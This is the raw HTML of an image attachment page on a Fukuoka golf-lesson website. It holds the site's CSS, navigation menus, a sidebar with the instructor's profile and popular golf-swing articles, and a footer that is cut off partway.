{display:flex;flex-direction:column;align-items:center;}.cta-floating-modal {display:none;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-floating-modal.is-show {display:block;animation:fade 0.2s ease-in 0s 1 normal forwards;}.cta-floating-modal__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-floating-modal .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color);border-radius:3px;}.cta-floating-button__modal-window .cta-floating__link {display:flex;align-items:center;justify-content:center;height:60px;width:60px;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.3s ease;}.cta-floating-button__modal-window .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (min-width:600px) {.cta-floating-button__modal-window .cta-floating__link {top:30vh;}}.cta-floating-button__modal-window .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button__modal-window .cta-floating__image img {height:60px;width:60px;object-fit:cover;}.cta-floating-button__modal-window .cta-floating__title {margin-bottom:8px;width:100%;}@media screen and (max-width:599px) {.cta-floating-button__modal-window .cta-floating__title {font-size:0.8rem;}}#cta-floating-show.cta-floating-button__modal-window,.cta-floating-button__modal-window.is-show {visibility:visible;transform:translateX(0);}@media screen and (min-width:600px) {.cta-floating-button {position:fixed;visibility:hidden;top:30vh;right:0;width:240px;border-radius:0;transition:all 0.3s ease;}.cta-floating-button .cta-floating__icon {font-size:1.14286rem;}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {transform:translateX(180px);}#cta-floating-show.cta-floating-button:hover,.cta-floating-button:hover {transform:translateX(0);}.cta-floating-button .cta-floating__icon {width:60px;}.cta-floating-button .cta-floating__title {padding-left:8px;width:180px;text-align:left;font-size:1.14286rem;line-height:1;}}.l-footer.has-cta-floating-button__footer {padding-bottom:130px;}@media screen and (min-width:600px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-sp {padding-bottom:0;}}@media screen and (min-width:600px) and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-tablet {padding-bottom:130px;}}@media screen and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-pc {padding-bottom:0;}}.l-footer.fixed-footer__padding--m.has-cta-floating-button__footer {padding-bottom:180px;}.cta-floating-button__footer {position:fixed;visibility:hidden;bottom:0;vertical-align:middle;transform:translateY(162px);max-height:130px;height:130px;width:100%;background-color:rgb( var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue)/ var(--ep-cta-floating-background-opacity) );transition:0.4s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:198;}.cta-floating-button__footer .cta-floating__inner {display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;}.cta-floating-microcopy {padding-bottom:4px;font-size:1rem;font-weight:bold;}.cta-floating-button__footer .cta-floating__link {display:block;margin:0 auto;padding-top:0.6em;padding-bottom:0.6em;padding-left:1.8em;padding-right:1.8em;width:90%;background-color:var(--ep-cta-floating-background-color-1);border-radius:25px;box-shadow:0 1px 10px rgba(0, 0, 0, 0.15);line-height:1.25;}.cta-floating-button__footer .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button__footer .cta-floating__body {display:flex;justify-content:center;align-items:center;column-gap:8px;width:100%;}.cta-floating-button__footer-close {position:absolute;top:-32px;width:32px;height:32px;right:16px;display:flex;justify-content:center;align-items:center;background-color:rgb(var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue) / var(--ep-cta-floating-background-opacity));font-size:1.14286rem;font-weight:bold;cursor:pointer;}.cta-floating-button__footer .cta-floating__icon {display:inline-block;font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__image {display:inline-block;}.cta-floating-button__footer .cta-floating__image img {height:20px;width:20px;vertical-align:text-bottom;}#cta-floating-show.cta-floating-button__footer,.cta-floating-button__footer.is-show {visibility:visible;transform:translateY(0px);}#cta-floating-show.cta-floating-button__footer.has-fixed-footer-menu,.cta-floating-button__footer.has-fixed-footer-menu.is-show {visibility:visible;transform:translateY(-50px);margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);}@media screen and (min-width:600px) {.cta-floating-button__footer .cta-floating__link { width:fit-content;}.cta-floating-button__footer .cta-floating__icon {font-size:1.14286rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.14286rem;}}@media screen and (max-width:599px) {#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);}}</style>
</head>
<body ontouchstart="" class="attachment attachment-template-default attachmentid-9650 attachment-jpeg wp-custom-logo header_default featured_standard has-header-info has-site-logo-img is-header-normal is-text-decoration-none">
<div id="wrapper" class="l-container">

<header class="l-header">
	
	<div class="l-header-default has-border-bottom">
		<div class="l-content">
			
<div class="header-info u-display-tablet u-display-pc">
	<div class="u-row u-row-cont-end">

			<div class="header-tel-access">
						<span class="header-tel-access__item phone-number"><i class="icon-phone" aria-hidden="true"></i>090-6778-7624</span>
									<span class="header-tel-access__item phone-hours">9:00〜21:00</span>
									<span class="header-tel-access__item access u-opacity-hover"><a href="https://goo.gl/maps/aY1QW7Rg5PSwfT499" aria-label="アクセス"><i class="icon-map-pin" aria-hidden="true"></i>アクセス</a></span>
					</div><!--/.header-tel-access-->
	
		<div class="header-sns">
		<ul class="u-row u-row-cont-end u-row-item-center">
						<li class="header-sns__item facebook-color u-opacity-hover">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー"><i class="icon-facebook" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item twitter-color u-opacity-hover">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item instagram-color u-opacity-hover">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener nofollow" aria-label="Instagramでフォロー"><i class="icon-instagram" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item youtube-color u-opacity-hover">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener nofollow" aria-label="Youtubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item line-color  u-opacity-hover">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー"><i class="icon-line" aria-hidden="true"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.header-sns__item-->
	
	</div><!--/.u-row-->

	
</div><!--/.header-info-->			<div class="l-header__inner">
						
<button class="js-hamburger-menu hamburger-menu u-display-block" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
			<span class="hamburger-menu-label u-display-tablet">Menu</span>
	</button><!--/#js-hamburger-menu-->

<div class="header-site-branding has-drawer-menu-tablet has-drawer-menu-pc is-hamburger-menu-left-sp is-center">

	
	<div class="site-logo">
	
<a href="https://golfnokiwami.com/" class="header-site-branding__link" rel="home">
		<img loading="eager" class="site-logo__img-common" width='600' height='80' src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン天神 博多の【Make In Golf】">
</a>

	</div>

	
</div><!--/.header-site-branding-->
<div class="header-cta">

	<div class="u-row u-row-item-center u-row-cont-between">

	<!--.header-right-widget-->
		<!--/.header-right-widget-->

	
			<div id="js-header-language" class="header-cta__item header-cta__language">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-sphere" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<div id="js-header-language-panel" class="header-language">
				
<ul class="language-panel">
													</ul><!--/.header-language-->			</div>
		</div>
	
	
			<div id="js-header-contact" class="header-cta__item header-cta__contact">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-mail" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
		</div>
	
	
	</div><!--/.u-row-->
</div><!--/.header-cta-->						</div><!--/.l-header__inner-->
		</div><!--/.l-content-->
		
	<div class="header-panel">

				<div id="js-header-contact-panel" class="header-contact">
			<div class="l-content header-contact__inner">
								
<div class="u-row u-row-wrap u-row-item-center wrapper-column">
	<div class="column-4">
			</div><!--/.column-4"-->
	<div class="column-4">
							<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
							<div class="contact__hours">9:00〜21:00</div>
			</div><!--/.column-4"-->
	<div class="column-4">
							</div><!--/.column-4"-->
</div><!--/.u-row-->							</div><!--/.header-contact-inner-->
		</div><!--/.header-contact-->
		
		
	</div><!--/.header-panel-->
	</div><!--/.l-header-default-->

		<div class="header-menu-default has-border-bottom u-display-pc">
		<div class="l-content header-menu-inner header_menu_hover_none is_style_hover_middle">
			<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu u-row u-row-item-center"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.header-menu-inner-->
	</div><!--/.header-menu-default-->
	
<div id="js-header-menu-drop" class="l-header-menu-drop u-display-pc">
	<div class="l-header-menu-drop__inner">
		<div class="l-content header-menu-inner">
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu is-drop-fixed u-row u-row-item-center u-row-cont-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.l-content-->
	</div><!--/.header-menu-center-->
</div><!--/#js-header-menu-drop-->			</header>

<div id="contents" class="l-contents">
	<div class="l-content">
		<div class="l-content__inner">
			<div class="u-row two-r-col">
				<main class="l-content__main">
					
<article class="paragraph__full-width post-9650 attachment type-attachment status-inherit hentry">
	<header class="article-header">
		
<header class="article-header">
	<div class="article-header__inner header__full-width page-title-subtitle-vertical-style">
				<h1 class="article-title">guranndo2</h1>
			</div><!--/.article-header__inner-->
</header>
	</header>
	<div class="article-body">
		<img width="300" height="225" src="https://golfnokiwami.com/wp-content/uploads/2020/05/guranndo2-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://golfnokiwami.com/wp-content/uploads/2020/05/guranndo2-300x225.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/05/guranndo2.jpg 384w" sizes="(max-width: 300px) 100vw, 300px" />					</div><!--/ article-body-->
</article>
				</main>
				
<aside class="sidebar sidebar-padding-border-radius sidebar-speech-bubble sidebar-left is-animation-move-right">
	
	
<div id="text-6" class="widget widget_text"><h3 class="sidebar-widget__title">管理人プロフィール</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-5608 aligncenter" src="https://golfnokiwami.com/wp-content/uploads/2019/11/toshi2.jpg" alt="" width="134" height="170" /></p>
<p>福岡市内でレッスンをしているトシです。</p>
<p>ベストスコア65（青）<br />
得意技　10ヤードアプローチ　ドライバー<br />
苦手クラブ　パター　</p>
<p><a href="https://golfnokiwami.com/zikosyoukai/">詳しいプロフィールはこちら</a></p>
<p>公式LINEで僕がゴルフを始めて<span style="color: #ff0000;">シングルになっていったスイングの秘訣</span>に関する有料動画などを無料で配信中。</p>
<p>LINEのお友達追加をしていただけますと、これらの動画を無料で手に入れることができます。</p>
<p><a href="http://nav.cx/8Mo67my"><img decoding="async" class="aligncenter" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></p>
<p>ぜひ、友達追加しておいてください。</p>
<p>また、ゴルフ初心者でも、<span style="color: #ff0000;">【スコアを今すぐ８つ縮める秘訣】</span>を公開しているレポートも無料でプレゼントしていますので ぜひこの機会に手に入れておきましょう！</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="sidebar-widget__title">カテゴリー</h3><form action="https://golfnokiwami.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="261">GGスイング&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">アイアン&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="62">アドレス&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="81">アプローチ&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="103">インパクト&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="15">グリップ&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="155">コース戦略&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">ゴルフスイングの真実（上手くなる秘訣）&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="229">ゴルフ理論&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2">ゴルフ雑談&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="38">スイングの基本&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="239">スライス&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="56">ダウンスイング&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="5">テークバック&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="122">トップ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="257">ドライバー&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="92">バックスイング&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="169">バンカー&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="70">パッティング&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">フィニッシュ&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="161">フェアウェイウッド&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="110">フォロー&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="255">メルマガ読者様【ご質問＆お喜びの声】&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="50">下半身&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="30">素振り&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="112">練習場&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="10">飛距離アップ&nbsp;&nbsp;(54)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://golfnokiwami.com/">
	<label for="search-form-697071251f4a9">
		<span class="screen-reader-text">検索：</span>
	</label>
	<input type="search" id="search-form-697071251f4a9" class="search-field" placeholder="" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
</form>
</div><div id="sns_follow-3" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="popular_post-2" class="widget widget_popular_post">
							<ul class="c-post-list has_thumbnail">
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/ateruyo/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2018/02/katitobase.jpg" alt="ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">1</span></div>							<div class="c-post-list__title">ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える							<span class="popular-post-views">100726 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/orbit-in-a-grip-end/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">2</span></div>							<div class="c-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法							<span class="popular-post-views">93759 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/its-shaken-to-the-left/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/resutogeoie48.jpg" alt="ゴルフは左に振ると上達する【80切りができるスイングを作る方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">3</span></div>							<div class="c-post-list__title">ゴルフは左に振ると上達する【80切りができるスイングを作る方法】							<span class="popular-post-views">88757 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/hip-turn/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tukidasikakudo.jpg" alt="ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">4</span></div>							<div class="c-post-list__title">ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】							<span class="popular-post-views">80064 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/post-621/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2015/01/masuru.jpg" alt="マッスルバックアイアンを使っても良い人、使ったらダメな人とは？">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">5</span></div>							<div class="c-post-list__title">マッスルバックアイアンを使っても良い人、使ったらダメな人とは？							<span class="popular-post-views">69539 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-tip-of-the-toe-weight/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/kgei4kg9r.jpg" alt="ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">6</span></div>							<div class="c-post-list__title">ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】							<span class="popular-post-views">68354 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/strong-lip-grip/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/08/fukuguri.jpg" alt="フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">7</span></div>							<div class="c-post-list__title">フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る							<span class="popular-post-views">67636 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/double-pendulum-swings/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/05/rasennzyou45.jpg" alt="新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">8</span></div>							<div class="c-post-list__title">新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】							<span class="popular-post-views">64686 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/practice-shank/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/12/honnmaka.jpg" alt="ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">9</span></div>							<div class="c-post-list__title">ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】							<span class="popular-post-views">60974 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-latest-swing-from-which-a-left-elbow-is-removed/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/umaiyafuno8170.jpg" alt="最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイングの秘訣">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">10</span></div>							<div class="c-post-list__title">最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイ...							<span class="popular-post-views">52929 views</span>							</div>
							</a>
					</li>
												</ul>
			
		</div><div id="icon_menu-2" class="widget widget_icon_menu">
	<div class="sidebar-icon-menu">
		<div class="all_border on-menu">
			<div class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3" class="widget-icon-menu"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287 js-ripple"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288 js-ripple"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 js-ripple"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 js-ripple"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289 js-ripple"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734 js-ripple"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685 js-ripple"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195 js-ripple"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></div>		</div>
	</div>
	</div><div id="js-sidebar-sticky" class="sidebar-sticky"><div id="contact-2" class="widget widget_contact">			
<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
<div class="contact__hours">9:00〜21:00</div>
	</div></div>
	</aside><!--.sidebar-->			</div><!--/.u-row-->
		</div><!--/.l-content__inner-->
	</div><!--/.l-content-->
</div><!--/.l-contents-->


<div id="text-12" class="c-section-widget widget_text">			<div class="textwidget"><p><a href="https://golfnokiwami.com/tradelaw/">特定商取引法に基づく表記</a></p>
</div>
		</div><footer id="js-footer" class="l-footer">
	
							<div class="l-footer__inner">
		
	
	<div class="l-content">
		<div class="footer-menu__inner is-footer-menu-center">
			<ul id="menu-footer-nav" class="footer-menu">
							<div class="u-display-inline-flex-sp u-row-wrap"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>										<div class="u-display-inline-flex-tablet-pc u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
